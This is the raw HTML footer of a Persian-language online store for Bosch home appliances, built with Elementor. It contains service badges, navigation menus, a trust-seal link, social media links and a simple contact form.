													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="24-hours.png" alt="24-hours.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="24-hours.png" alt="24-hours.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-6510d24 elementor-widget elementor-widget-heading" data-id="6510d24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پشتیبانی 24 ساعته</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e10875d" data-id="e10875d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a334c68 elementor-widget elementor-widget-image" data-id="a334c68" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="checked.png" alt="checked.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="checked.png" alt="checked.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-26a4527 elementor-widget elementor-widget-heading" data-id="26a4527" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین بازگشت پول</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4147e6d" data-id="4147e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5567f14 elementor-widget elementor-widget-image" data-id="5567f14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="secure-payment.png" alt="secure-payment.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="secure-payment.png" alt="secure-payment.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-f89d86c elementor-widget elementor-widget-heading" data-id="f89d86c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پرداخت ایمن</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0819692" data-id="0819692" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7e4c40 elementor-widget elementor-widget-image" data-id="a7e4c40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="search.png" alt="search.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="search.png" alt="search.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-146fb18 elementor-widget elementor-widget-heading" data-id="146fb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین اصالت کالا</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47b64ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b64ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9745eba" data-id="9745eba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09bf626 elementor-widget elementor-widget-heading" data-id="09bf626" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو کاربردی</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4afcf51 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4afcf51" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item" tabindex="-1">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item" tabindex="-1">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item" tabindex="-1">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item" tabindex="-1">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item" tabindex="-1">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item" tabindex="-1">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item" tabindex="-1">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item" tabindex="-1">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c4ad0c5" data-id="c4ad0c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca832a elementor-widget elementor-widget-heading" data-id="5ca832a" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو فوتر سایت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c5c4266 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5c4266" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item">درباره ما</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item" tabindex="-1">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item" tabindex="-1">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item" tabindex="-1">درباره ما</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b3dad0" data-id="8b3dad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e47f27 elementor-widget elementor-widget-heading" data-id="8e47f27" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">نماد های ما</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5671452 elementor-widget elementor-widget-text-editor" data-id="5671452" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: center;"><a href="https://trustseal.enamad.ir/?id=232079&amp;code=IOYVlgLTOoTsi7qTCzev" target="_blank" rel="noopener"><img class="aligncenter wp-image-6619 size-thumbnail" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" /><noscript><img loading="lazy" class="aligncenter wp-image-6619 size-thumbnail" src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" alt="" width="150" height="150" /></noscript></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b29bb54" data-id="b29bb54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38335cd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="38335cd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2a9f7a4" href="https://www.instagram.com/rahman_khedri_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-0e48eb0" href="https://T.me/RahmanBosch" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-834912c" href="https://wa.me/+989129624522?text=%D8%B3%D9%84%D8%A7%D9%85%20%D8%B3%DB%8C%D8%AA%D8%A7%20%D9%BE%D9%84%D8%A7%D8%B3%D8%8C%20%D9%88%D9%82%D8%AA%20%D8%A8%D8%AE%DB%8C%D8%B1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6249c1d elementor-widget elementor-widget-heading" data-id="6249c1d" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">تماس با مدیریت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f6304e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7f6304e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u0628\u0639\u062f\u06cc&quot;,&quot;step_previous_label&quot;:&quot;\u0642\u0628\u0644\u06cc&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.20.0 - 10-04-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="6415"/>
			<input type="hidden" name="form_id" value="7f6304e"/>
			<input type="hidden" name="referer_title" value="واردکننده بوش اصل آلمان - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="نام">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="ایمیل" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ارسال</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
